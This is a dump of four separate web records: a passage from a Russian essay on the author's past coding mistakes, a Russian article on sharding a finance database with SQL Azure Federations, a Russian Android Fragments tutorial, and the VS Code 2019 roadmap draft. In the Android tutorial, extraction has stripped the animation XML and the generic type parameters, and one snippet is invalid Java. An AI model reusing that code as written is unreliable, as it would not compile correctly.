Класс Mesh должен представлять собой простую структуру данных. В нем не должно быть умных типов. А это значит, что можно со спокойной душой выкинуть все геттеры и сеттеры и сделать все поля публичными.
Далее, можно отделить управление ресурсами и рендеринг в отдельные системы, которые работают с инертными данными. Да, именно системы, а не объекты. Не пытайтесь подстроить каждую проблему под объектно-ориентированную абстракцию, если абстракция другого типа может подойти лучше.
Самый верный способ исправить комментарии – как правило, удалить их. Комментарии быстро становятся неактуальным белым шумом, который только сбивает с толку – компилятор на них все равно не смотрит. Я настаиваю, что от комментариев нужно избавляться, если только они не принадлежат к одной из следующих групп:
* Комментарии, которые отвечают на вопрос «почему?», а не «что?». От них больше всего толку.
* Комментарии, которые в нескольких словах описывают, что делает огромный кусок кода, который последует далее. Они облегчают процесс чтения и навигации;
* Комментарии в декларации структуры данных, поясняющие, что содержит каждое поле. Зачастую они излишни, но в некоторых случаях интуитивно не понятно, как структура расположена в памяти, и тогда комментарии с подобным описанием необходимы.
### 2007-2008
Этот период своей жизни я называю «тёмные века PHP».

### 2009-2010
Я уже учусь в колледже. Работаю над шутером-мультиплеером на Python от третьего лица под названием «Acquire, Attack, Asplode, Pwn». Ничего не могу сказать в свое оправдание. Все ещё более позорно, только теперь еще с пикантным послевкусием нарушения авторских прав.
Когда я писал эту игру, меня только-только просветили, что глобальные переменные – это зло. Они превращают код в мешанину. Они позволяют функции А, меняя глобальное состояние, ломать/нарушать функцию Б, которая не имеет к ней никакого отношения. Они не работают с потоками.
Однако практически всему коду геймплея необходим доступ к состоянию мировой матрицы целиком. Я «разрешил» эту проблему тем, что сохранил всё в этом объекте и передал его в каждую из функций. И никаких вам глобальных переменных! Мне казалось, что я здорово придумал, ведь получается, что в теории можно запускать несколько автономных мировых матриц одновременно.
На деле world, по факту, являлся контейнером глобального состояния. Концепция с несколькими world была, разумеется, совершенно бессмысленна, никто её никогда не тестировал, и я сильно подозреваю, что работать она могла бы только при условии серьезного рефакторинга.
Те, кто вступает в секту противников глобальных переменных, открывают для себя целый мир креативных методов самообмана. Самый худший из них – это singleton.
```
class Thing
{
static Thing i = null;
public static Thing Instance()
{
if (i == null)
i = new Thing();
return i;
}
}
Thing thing = Thing.Instance();
```
Крибле крабле бумс! Ни единой глобальной переменной в поле зрения! Но тут есть одно «но»: singleton куда хуже по следующим причинам:
* Все потенциальные недостатки глобальных переменных сохраняются и здесь. Если вы думаете, что singleton не глобален, то хватит уже лгать себе;
* В лучшем случае singleton добавляет в вашу программу ресурсозатратный оператор ветвления. В худшем это полноценный вызов функции;
* Пока не запустишь программу, неизвестно, когда инициализируется singleton. Это еще один пример того, как ленивые программисты предоставляют системе решать то, что следовало спланировать еще на стадии проектирования.
#### Как это исправить
Если что-то должно быть глобальным, пусть будет. Принимая это решение, учитывайте, как оно скажется на проекте в целом. С опытом это становится проще.
Проблема, на самом деле, заключается во взаимозависимостях в коде. Глобальные переменные могут привести к появлению невидимых зависимостей между разрозненными фрагментами кода. Сгруппируйте связанные куски кода в целостную систему, чтобы свести эти невидимые зависимости к минимуму. Хороший способ этого добиться — сбросить все, что относится к одной системе в единый поток и заставить остальной код взаимодействовать с ней посредством сообщений.
#### Параметры типа Boolean
```
class ObjectEntity:
def delete(self, killed, local):
# ...
if killed:
# ...
if local:
# ...
```
Возможно, вам приходилось писать код вроде такого:
```
class ObjectEntity:
def delete(self, killed, local):
# ...
if killed:
# ...
if local:
# ...
```
Здесь мы имеем четыре отдельных операций по удалению, которые очень похожи между собой — все незначительные различия завязаны на двух параметрах типа Boolean. Вроде бы всё логично. А теперь давайте посмотрим на клиентский код, который вызывает эту функцию:
```
obj.delete(True, False)
```
Выглядит не особо читабельно, да?
#### Как это исправить
Тут нужно смотреть на конкретный случай. Но есть один совет от [Casey Muratori](https://mollyrocket.com/casey/index.html), который актуален всегда: начинайте с клиентского кода. Я убеждён, что никакой человек в своём уме такого клиентского кода, какой приводился выше, не напишет. Скорее уж напишет следующее:
```
obj.killLocal()
```
А уже потом пропишет имплементацию функции killLocal().
#### Названия
Может показаться странным, что я так напираю на названия, но, как говорится в старой шутке, это одна из двух неразрешенных проблем в программировании (вторая — инвалидация кэша и ошибки на единицу).
Внимательно посмотрите на эти функции:
```
class TeamEntityController(Controller):
def buildSpawnPacket(self):
# ...
def readSpawnPacket(self):
# ...
def serverUpdate(self):
# ...
def clientUpdate(self):
# ...
```
Ясно, что первые две функции связаны между собой, как и последние две. Но их названия никак не указывают на этот факт. Если я начну печатать self в IDE, эти функции не отобразятся одна за другой в меню автозаполнения.
Соответственно, лучше начинать название с общего, а заканчивать частным. Вот так:
```
class TeamEntityController(Controller):
def packetSpawnBuild(self):
# ...
def packetSpawnRead(self):
# ...
def updateServer(self):
# ...
def updateClient(self):
# ...
```
С таким кодом меню автозаполнения будет выглядеть намного логичнее.
### 2010-2015
Каких-то 12 лет работы — [и я закончил игру](https://www.youtube.com/watch?v=1ox5cwNVqtQ). Пусть я многому научился в процессе, в конечной версии все-таки сохранились серьезные проколы.
#### Связывание данных
В то время только-только начиналась лихорадка реактивных UI фреймворков типа MVVM от Microsoft и Angular от Google. Сегодня подобный стиль программирования сохраняется преимущественно в React.
Все эти фреймворки работают по одной схеме. Вы видите текстовое поле для HTML, пустой элемент и одну-единственную строчку кода, которая неразрывно их связывает. Введите текст в поле — и вуаля! волшебным образом обновится.
В контексте игры это будет выглядеть примерно так:
```
public class Player
{
public Property Name = new Property { Value = "Ryu" };
}
public class TextElement : UIComponent
{
public Property Text = new Property { Value = "" };
}
label.add(new Binding(label.Text, player.Name));
```
Ух ты, интерфейс теперь автоматически обновляется при введении имени игрока! Интерфейс и код игры могут быть совершенно независимы друг от друга. Это заманчиво: мы избавляемся от состояния интерфейса, выводя его из состояния игры.
Однако были некоторые тревожные звоночки. Мне пришлось превратить каждое поле в игре в Propert-объект, который включал целый ряд зависимых связей.
```
public class Property : IProperty
{
protected Type \_value;
protected List bindings;
public Type Value
{
get { return this.\_value; }
set
{
this.\_value = value;
for (int i = this.bindings.Count - 1; i >= 0; i = Math.Min(this.bindings.Count - 1, i - 1))
this.bindings[i].OnChanged(this);
}
}
}
```
Абсолютно за каждым полем, вплоть до последнего Boolean, был закреплен громоздкий динамический массив.
Взгляните на цикл, который оповещает связанные данные об изменении свойства, и вам сразу станет понятно, с какими проблемами я столкнулся из-за такой парадигмы. Ему приходится итерировать список связанных данных в обратном порядке, так как связывание может добавлять или удалять элементы интерфейса, что приводит к изменениям в списке.
Тем не менее, я так проникся связыванием данных, что выстроил на нем всю игру. Я разбил объекты на компоненты и связал их свойства. Ситуация стала выходить из-под контроля.
```
jump.Add(new Binding(jump.Crouched, player.Character.Crouched));
jump.Add(new TwoWayBinding(player.Character.IsSupported, jump.IsSupported));
jump.Add(new TwoWayBinding(player.Character.HasTraction, jump.HasTraction));
jump.Add(new TwoWayBinding(player.Character.LinearVelocity, jump.LinearVelocity));
jump.Add(new TwoWayBinding(jump.SupportEntity, player.Character.SupportEntity));
jump.Add(new TwoWayBinding(jump.SupportVelocity, player.Character.SupportVelocity));
jump.Add(new Binding(jump.AbsoluteMovementDirection, player.Character.MovementDirection));
jump.Add(new Binding(jump.WallRunState, wallRun.CurrentState));
jump.Add(new Binding(jump.Rotation, rotation.Rotation));
jump.Add(new Binding(jump.Position, transform.Position));
jump.Add(new Binding(jump.FloorPosition, floor));
jump.Add(new Binding(jump.MaxSpeed, player.Character.MaxSpeed));
jump.Add(new Binding(jump.JumpSpeed, player.Character.JumpSpeed));
jump.Add(new Binding(jump.Mass, player.Character.Mass));
jump.Add(new Binding(jump.LastRollKickEnded, rollKickSlide.LastRollKickEnded));
jump.Add(new Binding(jump.WallRunMap, wallRun.WallRunVoxel));
jump.Add(new Binding(jump.WallDirection, wallRun.WallDirection));
jump.Add(new CommandBinding(jump.WalkedOn, footsteps.WalkedOn));
jump.Add(new CommandBinding(jump.DeactivateWallRun, (Action)wallRun.Deactivate));
jump.FallDamage = fallDamage;
jump.Predictor = predictor;
jump.Bind(model);
jump.Add(new TwoWayBinding(wallRun.LastWallRunMap, jump.LastWallRunMap));
jump.Add(new TwoWayBinding(wallRun.LastWallDirection, jump.LastWallDirection));
jump.Add(new TwoWayBinding(rollKickSlide.CanKick, jump.CanKick));
jump.Add(new TwoWayBinding(player.Character.LastSupportedSpeed, jump.LastSupportedSpeed));
wallRun.Add(new Binding(wallRun.IsSwimming, player.Character.IsSwimming));
wallRun.Add(new TwoWayBinding(player.Character.LinearVelocity, wallRun.LinearVelocity));
wallRun.Add(new TwoWayBinding(transform.Position, wallRun.Position));
wallRun.Add(new TwoWayBinding(player.Character.IsSupported, wallRun.IsSupported));
wallRun.Add(new CommandBinding(wallRun.LockRotation, (Action)rotation.Lock));
wallRun.Add(new CommandBinding(wallRun.UpdateLockedRotation, rotation.UpdateLockedRotation));
vault.Add(new CommandBinding(wallRun.Vault, delegate() { vault.Go(true); }));
wallRun.Predictor = predictor;
wallRun.Add(new Binding(wallRun.Height, player.Character.Height));
wallRun.Add(new Binding(wallRun.JumpSpeed, player.Character.JumpSpeed));
wallRun.Add(new Binding(wallRun.MaxSpeed, player.Character.MaxSpeed));
wallRun.Add(new TwoWayBinding(rotation.Rotation, wallRun.Rotation));
wallRun.Add(new TwoWayBinding(player.Character.AllowUncrouch, wallRun.AllowUncrouch));
wallRun.Add(new TwoWayBinding(player.Character.HasTraction, wallRun.HasTraction));
wallRun.Add(new Binding(wallRun.LastWallJump, jump.LastWallJump));
wallRun.Add(new Binding(player.Character.LastSupportedSpeed, wallRun.LastSupportedSpeed));
player.Add(new Binding(player.Character.WallRunState, wallRun.CurrentState));
input.Bind(rollKickSlide.RollKickButton, settings.RollKick);
rollKickSlide.Add(new Binding(rollKickSlide.EnableCrouch, player.EnableCrouch));
rollKickSlide.Add(new Binding(rollKickSlide.Rotation, rotation.Rotation));
rollKickSlide.Add(new Binding(rollKickSlide.IsSwimming, player.Character.IsSwimming));
rollKickSlide.Add(new Binding(rollKickSlide.IsSupported, player.Character.IsSupported));
rollKickSlide.Add(new Binding(rollKickSlide.FloorPosition, floor));
rollKickSlide.Add(new Binding(rollKickSlide.Height, player.Character.Height));
rollKickSlide.Add(new Binding(rollKickSlide.MaxSpeed, player.Character.MaxSpeed));
rollKickSlide.Add(new Binding(rollKickSlide.JumpSpeed, player.Character.JumpSpeed));
rollKickSlide.Add(new Binding(rollKickSlide.SupportVelocity, player.Character.SupportVelocity));
rollKickSlide.Add(new TwoWayBinding(wallRun.EnableEnhancedWallRun, rollKickSlide.EnableEnhancedRollSlide));
rollKickSlide.Add(new TwoWayBinding(player.Character.AllowUncrouch, rollKickSlide.AllowUncrouch));
rollKickSlide.Add(new TwoWayBinding(player.Character.Crouched, rollKickSlide.Crouched));
rollKickSlide.Add(new TwoWayBinding(player.Character.EnableWalking, rollKickSlide.EnableWalking));
rollKickSlide.Add(new TwoWayBinding(player.Character.LinearVelocity, rollKickSlide.LinearVelocity));
rollKickSlide.Add(new TwoWayBinding(transform.Position, rollKickSlide.Position));
rollKickSlide.Predictor = predictor;
rollKickSlide.Bind(model);
rollKickSlide.VoxelTools = voxelTools;
rollKickSlide.Add(new CommandBinding(rollKickSlide.DeactivateWallRun, (Action)wallRun.Deactivate));
rollKickSlide.Add(new CommandBinding(rollKickSlide.Footstep, footsteps.Footstep));
```
Это вызвало массу проблем. Я создавал циклы связей, которые закольцовывались. Выяснилось, что порядок инициализации часто имеет большое значение, а при связывании данных инициализация становится настоящим адом, так как по мере добавления связей некоторые свойства инициализируются по несколько раз.
Когда пришло время добавлять анимацию, оказалось, что со связыванием данных анимировать переход между двумя состояниями — сложный и неинтуитивный процесс. И не я один так думаю. Можете посмотреть это видео с программистом Netflix, который рассыпается в похвалах React, а потом рассказывает, как его приходится отключать всякий раз, когда они запускают анимацию.
Я тоже догадался применить всю мощь отключения связей. И добавил еще одно поле:
```
class Binding
{
public bool Enabled;
}
```
К сожалению, от этого терялся весь смысл связывания. Я же хотел избавиться от состояний, а с таким кодом их только больше стало. Вот как убрать это состояние?
Знаю! При помощи связывания!
```
class Binding
{
public Property Enabled = new Property { Value = true };
}
```
Да, был момент, когда я серьёзно пытался что-то подобное реализовать. Связывал всё, что связывается. Но я быстро опомнился и понял, что это безумие.
Как можно исправить ситуацию со связыванием? Постарайтесь сделать так, чтобы ваш интерфейс нормально функционировал без состояний. Хороший пример — [dear imgui](https://github.com/ocornut/imgui). Разделяйте поведение и состояние, насколько это возможно. Избегайте техник, с которыми легко создавать состояния. Создание состояние должно быть для вас мучительным шагом.
### Заключение
Можно было бы продолжать, это ещё далеко не все мои глупейшие ошибки. Я сочинил еще один «оригинальный» метод избегать глобальных переменных. Был период, когда я помешался на замыканиях. Я создал так называемую систему сущность-объект, и это было что угодно, но не система сущность-объект. Я попытался реализовать многопоточность в воксельном движке, щедро наставив блокировок.
Вот выводы, к которым я пришел:
* Принимайте решения самостоятельно, не делегируйте их компьютеру;
* Разделяйте поведение и состояние;
* Пишите чистые функции;
* Начинайте с клиентского кода;
* Пишите скучный код.
Вот вам моя история. А у вас есть тёмное прошлое, которым вы готовы поделиться? | https://habr.com/ru/post/325624/ | null | ru | null |
# Горизонтальное масштабирование базы данных реального проекта с помощью SQL Azure Federations. Часть 2: Исходные данные
В [прошлый раз](http://habrahabr.ru/company/epam_systems/blog/192984/) мы рассмотрели теоретическую часть SQL Azure Federations. О чем стоит подумать и что следует учитывать при миграции на использование SQL Azure Federations. Замечу, что суть даже не в самой технологии. Если стоит задача масштабирования базы данных, неважно с использованием Federations, MySQL Cluster или другого способа, первое о чем стоит задумать — об архитектуре базы данных. База данных, которую необходимо масштабировать в первую очередь должна быть архитектурно ориентирована на это.
Итак, вернемся к нашему проекту. Предметная область базы данных — учет личных финансов. Диаграмма базы данных приведена на рисунке.
Как мы видим база данных достаточно простая. Каждый объект системы представляет собой сущность с базовыми свойствами (Id, Name, Description). Конкретными сущностями являются Аккаунт (наследуемые от него: Банковский счет, Кредитная карточка), Категория трат (наследуемые от нее: Бюджет, а также дочерние категории) и Операции по счетам.
Кроме таблиц база данных содержит некоторую логику по добавлению сущностей в базу (оформлена в виде stored procedures), а также парочка View, для отображения результатов типовых запросов к базе.
Исходный текст SQL скрипта по созданию базы данных, может быть найден [здесь](https://docs.google.com/file/d/0B8RUH2YFlwy8ckxqVUc3RjgxT2c/edit?usp=sharing).
Понятно, что в реальном проекте количество артефактов в базе данных может быть на порядок больше, однако миграция даже такой небольшой базы данных может показать основные грабли, с которыми можно столкнуться при использовании SQL Azure Federations.
##### Анализ
Прежде чем бросаться мигрировать базу данных для использования SQL Azure Federations, необходимо определить, какие данные в базе являются логически независимыми. Данные какого типа можно распределить по разным базам данных. По сути, необходимо выбрать таблицу, данные которой будут разбиты на несколько баз данных, так называемую federated table.

Если мы посмотрим на структуру базы данных, то первым кандидатом на ум приходит базовая таблица сущностей (Entity). Скрипт создания этой таблицы выглядит следующим образом:
`CREATE TABLE Entity (`
`[Id] INTEGER NOT NULL PRIMARY KEY IDENTITY(1,1),`
`[Name] NVARCHAR(MAX) NOT NULL,`
`[Description] NVARCHAR(MAX) NOT NULL,`
`)`
На первый взгляд эта таблица идеально подходит для разбиения. Однако это не так. Да, она не содержит внешних ключей, имеет достаточно простую структуру, а количество записей, хранящихся в ней, максимально. Однако, согласно логике базы данных с этой таблицей связаны данные «таблиц-наследников». То есть все сущности, созданные в системе имеют запись в таблице сущностей.
Рассмотрим такой пример. Предположим мы разобьем данные по диапазону идентификаторов (полеID) сущностей. Допустим записи с ID 1-50 хранятся в первом шарде, 51-100 — во втором и т. д.

Пользователь пытается добавить в таблицу операций (Operations) новую запись. Пусть это будут данные о покупке пакета молока. ID сущности аккаунта предположим равно 1, ID категории расходов — 6. Также предположим, что 50 записей в первой базе данных уже есть, а значит новая запись должна получить идентификатор равный 51, то есть попасть во второй шард.
Запрос на добавление новых данных в таблицу будет выглядеть следующим образом:
`USE FEDERATION Entities(EntityId = 51) WITH RESET, FILTERING = OFF`
`GO`
`INSERT INTO Operation VALUES (`
`51, -- EntityId`
`1, -- AccountId`
`6, -- CategoryId`
`GETDATE(), -- Date`
`10, -- Amount`
`'USD' -- Currency`
`)`
Запрос выполнится абсолютно корректно. Давайте попробуем теперь получить список всех операций для этого аккаунта (ID = 1). В базе данных для этого есть соответствующее view. Его код выглядит следующим образом:
`SELECT`
`Account_Entity.Description AS 'Account',`
`Operation_Entity.Name AS 'Operation',`
`Operation_Entity.Description,`
`Operation.Amount,`
`Operation.Currency,`
`Operation.Date`
`FROM`
`Operation`
`INNER JOIN Entity AS Operation_Entity ON Operation.EntityId = Operation_Entity.Id`
`INNER JOIN Account ON Operation.AccountId = Account.Id`
`INNER JOIN Entity AS Account_Entity ON Account.EntityId = Account_Entity.Id`
`INNER JOIN Category ON Operation.CategoryId = Category.Id`
`INNER JOIN Entity AS Category_Entity ON Category.EntityId = Category_Entity.Id`
`WHERE`
`Account.Id = 1`
Как мы помним данные одного аккаунта у нас хранятся на разных шардах. Поэтому чтобы этот запрос вернул корректные результаты его необходимо выполнить на каждом шарде отдельно.
`USE FEDERATION Entities(EntityId = 1) WITH RESET, FILTERING = OFF`
`GO`
`...`
`USE FEDERATION Entities(EntityId = 51) WITH RESET, FILTERING = OFF`
`GO`
`...`
Я думаю не нужно объяснять, какой огромный удар будет нанесен производительности приложения от такого подхода. Если даже простейший запрос теперь необходимо выполнить дважды! Очевидно, что таблица сущностей (Entity) нам не подходит.
Если вспомнить про multi-tenant подход к проектированию баз данных, когда каждый пользователь работает со своей базой и их данные не пересекаются, то возникает вопрос. А можно ли что-то подобное реализовать в рамках SQL Azure Federations? Где каждый шард будет содержать данные одного пользователя (Account). Действительно такой подход будет достаточно логичным. С точки зрения бизнес логики это выглядело бы так:
Допустим одной программой пользуются несколько членов семьи. Каждый из них ведет бюджет отдельно. Также допустим муж ведет свою бухгалтерию, жена — свою. Таким образом данные мужа (AccountId = 1) никак не пересекаются с данными жены (AccountId = 2). В таком случае разбиение на шарды по таблице аккаунтов выглядит вполне логичным.

Добавление нового аккаунта будет соответствовать добавлению шарда. Частые операции, такие как: работа со списком категорий, операций и т. д. не будут приводить к падению производительности.
`USE FEDERATION Accounts(AccountId = 1) WITH RESET, FILTERING = OFF`
`GO`
После выполнения такого запроса сразу понятно с данными какого пользователя мы в данный момент работаем. А значит та же самая операция будет выполняться только один раз.
Итак, мы рассмотрели два варианта разбиение существующей базы данных. Теперь мы определились по какому полю мы будем логически разделять данные по разным базам. В следующий раз мы непосредственно разнесем данные на разные шарды. Не переключайтесь! Всем удачного начала новой рабочей недели. Спасибо за внимание! | https://habr.com/ru/post/193874/ | null | ru | null |
# Немного о Fragment
Добрый день Хабр, в этой статье я хочу рассказать о таком интересном элементе как Fragment, эта статья не научный прорыв, а просто небольшой туториал о использовании этого элемента. Всем, кому интересно узнать, что-то новое, прошу под кат.
Fragment — модульная часть activity, у которой свой жизненный цикл и свои обработчики различных событий. Android добавил фрагменты с API 11, для того, чтобы разработчики могли разрабатывать более гибкие пользовательские интерфейсы на больших экранах, таких как экраны планшетов. Через некоторое время была написана библиотека, которая добавляет поддержку фрагментов в более старые версии.
Плюсы по сравнению с использованием activity видны сразу:
* С помощью них можно легко сделать дизайн адаптивный под планшеты
* Разделение кода на функциональные модули, а следовательно поддержка кода обходится дешевле
#### Основные классы
Есть три основных класса:
**android.app.Fragment** — от него, собственно говоря. и будут наследоваться наши фрагменты
**android.app.FragmentManager** — с помощью экземпляра этого класса происходит все взаимодействие между фрагментами
**android.app.FragmentTransaction** — ну и этот класс, как понятно по названию, нужен для совершения транзакций.
В настоящее время появляются разновидности класса Fragment, для решения определенных задач — ListFragment, PreferenceFragment и др.
#### Основы работы с fragment'ами
Чтобы создать фрагмент все что нужно это наследовать свой класс от Fragment. Чтобы привязать фрагмент к определенной разметке нужно определить в нем метод onCreateView(). Этот метод возвращает View, которому и принадлежит ваш фрагмент.
```
public class ExampleFragment extends Fragment {
@Override
public View onCreateView(LayoutInflater inflater, ViewGroup container,
Bundle savedInstanceState) {
View view = inflater.inflate(R.layout.you_layout_for_fragment, container, false);
return view;
}
}
```
Чтобы получить это View из любого места фрагмента достаточно вызвать **getView()**
Фрагмент мы создали, но хотелось бы поместить его на экран. Для этого нам нужно получить экземпляр FragmentManager и совершить нужную нам транзакцию.
Сначала нужно узнать что мы с фрагментом можем сделать:
**add()** — добавление фрагмента
**remove()** — удаление фрагмента
**replace()** — замена фрагмента
**hide()** — делает фрагмент невидимым
**show()** — отображает фрагмент
Так же для того чтобы добавлять наши транзакции в стек, как это происходит по умолчанию с активностями, можно использовать **addToBackStack(String)**, а чтобы вернуть предыдущее состояние стэка нужно вызвать метод **popBackStack()**.
Добавим фрагмент на экран:
```
ExampleFragment youFragment = new ExampleFragment();
FragmentManager fragmentManager = getFragmentManager()
fragmentManager.beginTransaction() // получаем экземпляр FragmentTransaction
.add(R.id.container_for_fragments, youFragment)
.addToBackStack("myStack")
.commit(); // вызываем commit для совершения действий FragmentTransaction
```
#### Как связать activity и fragment?
Чтобы вызывать методы активити, достаточно получить его экземпляр через метод **getActivity()**
```
if (getActivity() != null)
MainActivity act = (MainActivity ) getActivity();
```
Для того же чтобы получить доступ к фрагменту, у нас есть ссылка на объект фрагмента, которую мы создали при совершении транзакции
Если нам нужно обрабатывать события фрагмента из активити, то самое лучшее решение это у активити реализовать интерфейс и во фрагменте пытаться привести родительское активити к обьекту этого интерфейса.
Иногда нам нужно передать во фрагмент какое то значение или целый обьект, например у нас есть список покупок по нажатию на элемент которого открывается подробное описание этой покупки. Сразу хочется взять и передать этот параметр через конструктор фрагмента, но google категорически не советует переопрелять кострукторы фрагментов. Поэтому есть два выхода из этой ситуации
* сериализовать объект
* передать объект в контейнере Parcel, переопределив методы Parcable
* кое-где видел, что для создания фрагмента через переопределенный конструктор, создают статический фабричный метод
Покажу как это делается для второго варианта, так как для android более правильно использовать Parcel для передачи параметров между активностями и фрагментами.
```
public class MyObject implements Parcelable {
public String paramOne;
public int paramToo;
public MyObject(String paramOne, int paramToo) {
this.paramOne = paramOne;
this.paramToo = paramToo;
}
private MyObject(Parcel parcel) { // Создание объекта через Parcel
paramOne = parcel.readString();
paramToo = parcel.readInt();
}
public int describeContents() {
return 0;
}
public void writeToParcel(Parcel parcel, int flags) { //Упаковывание объекта в Parcel
parcel.writeString(paramOne);
parcel.writeInt(paramToo);
}
public static final Parcelable.Creator CREATOR = new Parcelable.Creator() { // Статический метод с помощью которого создаем обьект
public MyObject createFromParcel(Parcel in) {
return new MyObject(in);
}
public MyObject[] newArray(int size) {
return new MyObject[size];
}
};
}
```
Здесь мы реализовали интерфейс Parcelable в классе, который хотим передавать между фрагментами.
Чтобы передать его во фрагмент нужно сделать следующее:
```
MyObject obj = new MyObject("Строка", 1 );
Bundle bundle = new Bundle();
bundle.putParcelable("key", obj);
youFragment.setArguments(bundle);
```
Дальше нужно всего лишь получить переданный нами объект в методе **onCreateView()** нового фрагмента:
```
@Override
public View onCreateView(LayoutInflater inflater, ViewGroup container,
Bundle savedInstanceState) {
View view = inflater.inflate(R.layout.you_layout_for_fragment, container, false);
if(getArguments() != null)
MyObject obj = getArguments().getParcelable("key");
return view;
}
```
**UPD.** исправил получение объекта obj из getArguments(), спасибо [firexel](http://habrahabr.ru/users/firexel/)
#### Анимация фрагментов
Мы научились создавать фрагменты, совершать действия над ними, взаимодействовать с активити и из активити, но чтобы все это выглядело представительно, фрагменты можно немного оживить, добавив к ним анимации.
Чтобы создать свою анимацию добавления и удаления фрагмента? нужно создать два файла в директории res/animator, один из них будет служить для анимации добавления, второй для удаления
Приведу пример одного из них:
```
xml version="1.0" encoding="utf-8"?
//длительность анимации
```
Корневым элементом служит objectAnimator, его атрибуты и задают параметры анимации.
Теперь нам нужно вызвать метод **setCustomAnimations()** с нашими анимациями и при следующей транзакции наши фрагменты оживут.
```
ExampleFragment youFragment = new ExampleFragment();
FragmentManager fragmentManager = getFragmentManager()
fragmentManager.beginTransaction()
.setCustomAnimations(R.animator.show_fr, R.animator.remove_fr);
.add(R.id.container_for_fragments, youFragment)
.addToBackStack("myStack")
.commit();
```
Много еще можно говорить о фрагментах, хотя большая часть всего уже написана, я же хотел объединить все основные знания о фрагментах, чтобы человек, ничего не знающий о этом элементе, после прочтения стал свободно ими пользоваться. | https://habr.com/ru/post/207036/ | null | ru | null |
# The VS Code Roadmap 2019 — DRAFT
As [2018](https://github.com/Microsoft/vscode/wiki/Roadmap-2018) has come to an end, now is the time to look towards the future. We typically look out 6 to 12 months and establish topics we want to work on.
As we go we learn and our assessment of some of the topics listed changes. Thus, we may add or drop topics as we go.
We describe some initiatives as «investigations» which means our goal in the next few months is to better understand the problem and potential solutions before scheduling actual feature work. Once an investigation is done, we will update our plan, either deferring the initiative or committing to it.
As always, we will listen to your feedback and adapt our plans if needed.

Original on [GitHub](https://github.com/Microsoft/vscode/wiki/Roadmap)
Legend of annotations:
| Mark | Description |
| --- | --- |
| bullet | work not started |
| check mark | work completed |
| :runner: | on-going work |
| :muscle: | stretch goal |
Themes
------
Our roadmap covers the following themes:
* Become the best editor out there for anyone who relies on accessibility features.
* performance, scalability, serviceability, security
* tackle some of the most wanted user features
* polishing and a constant slow trickle of design refreshments
* incrementally improve already existing features
* responsibly enable extensions that have broader extensibility requirements
Fundamentals
------------
*  Make VS Code an outstandingly accessible developer tool. We'll work with our community to get input and guidance, and we need you to keep us honest.
*  Keep start-up times within a predictable and suitable range for users across all platforms and improve the overall performance for large workspace:
+ Load less code on start-up and investigate improving the workbench restoration time by expanding on the [rapid render](https://code.visualstudio.com/updates/v1_26#_rapid-render) approach.
+  Implement a new tree widget that scales better and adopt it across the workbench (explorer, search, settings, outline, debugger).
* Improve serviceability
+  Make it easy to identify extensions that negatively impact the overall performance of VS Code.
Workbench
---------
* Workbench layout
+ Support for detachable workbench parts is our most upvoted [feature request](https://github.com/Microsoft/vscode/issues/10121) which due to [architectural issues](https://github.com/Microsoft/vscode/issues/10121#issuecomment-345497635) is challenging to implement. We will explore how we can work around this limitation. This investigation will focus on detaching terminals (2nd most upvoted feature request) and editors.
+  Enable a more flexible panel/sidebar layout.
*  Provide filtering and fast keyboard navigation in trees across the workbench.
* Investigate showing search results not only in the side bar or a panel, but also in an editor. This allows us to show additional context information for each match.
* Improve working with the file explorer in large workspaces
+ Investigate 'working sets' of files and folders
+  Explore flatting folder hierarchies in the explorer
* Investigate how to safely provide richer customizability in the workbench
+ Investigate custom viewlets and panels.
+ Investigate custom editors comparable to the Welcome page.
UX
--
* Continue to incrementally improve presentation and behavior across the board. Examples include:
+  Harmonize hovers, completion items, completion item details
+  Iconography
+ Welcome page
+  Use tabs instead of the terminal dropdown
* Explore how to integrate fluent design on Windows
Editor
------
* Investigate isolating the editor from misbehaving grammars.
* Investigate support for semantic coloring
* Investigate how to simplify the maintenance of textmate grammars
* Bring back localization support in the standalone Monaco editor. This support had been suspended when we added support for language packs for VS Code.
WSL Support
-----------
*  Improve the WSL support.
+ Investigate how we can enable extensions to leverage tools available in WSL.
+ Investigate which other scenarios are being enabled by the changes needed for WSL
Languages
---------
*  Improve 'Expand Selection' to better adhere to the semantics of programming languages.
* Improve support for navigating and presenting complex error descriptions such as those generated by TypeScript for React or Vue.
* Enable programming language extensions to provide support for call hierarchies and type hierarchies.
### TypeScript
We will continue to collaborate deeply with the TypeScript team to deliver the richest code editing, navigation, and understanding experiences for both TypeScript and JavaScript. see also the [TypeScript roadmap](https://github.com/Microsoft/TypeScript/wiki/Roadmap).
*  Improve the integration of [tslint](https://palantir.github.io/tslint/) by running it as a TypeScript Server [plugin](https://github.com/Microsoft/TypeScript/wiki/Writing-a-Language-Service-Plugin).
Debug
-----
* Support data breakpoints
* Improve hovering and inline values by leveraging the knowlegde about the programming language
*  Continue to invest in documenting debugging recipes for common configurations
Extensions
----------
### Extensions Users
* Support installing an extension without having to reload the workbench. This is our 3rd most upvoted [feature request](https://github.com/Microsoft/vscode/issues/14444).
* Integrate the runtime information shown by `Developer: Show Running Extensions` into the existing extension UI such as Extension viewlet and Extension editor.
* Improve the extension recommendation system.
* Make the consumption of extensions more secure and improve the process for how we handle malicious extensions.
+ The existing process worked as the [event-stream issue](https://code.visualstudio.com/blogs/2018/11/26/event-stream) showed, but we also learned that there is room for improvements: support to uninstall a particular version of an extension, provide access to information about why an extension is being uninstalled, automatically re-install an extension when the issue is fixed.
* Add support to only activate signed extensions (see next section).
### Extension Authors
* Collaborate with extension authors to improve their extensions. Examples are: Use [Webpack](https://github.com/Microsoft/vscode-extension-samples/tree/master/webpack-sample) to improve install and activation, minimize dependencies of an extension, ensure `vscode` is only a development dependency.
*  Enable extensions to install additional platform specific components at extension installation time.
* Support publishing of signed extensions.
* Add support for verified publishers.
